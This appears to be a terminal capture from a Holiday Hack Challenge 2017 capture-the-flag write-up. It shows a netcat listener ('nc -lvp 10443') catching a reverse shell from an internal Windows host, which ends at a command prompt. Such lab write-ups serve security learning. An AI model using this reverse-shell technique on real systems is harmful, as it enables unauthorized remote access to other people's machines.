 alabaster_snowball@hhc17-apache-struts2:/tmp/asnow.I9xh9tNdIXLegaXqA8HkmcQw$ nc -lvp 10443
listening on [any] 10443 ...
connect to [10.142.0.11] from hhc17-emi.c.holidayhack2017.internal [10.142.0.8] 51588
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\alabaster_snowball>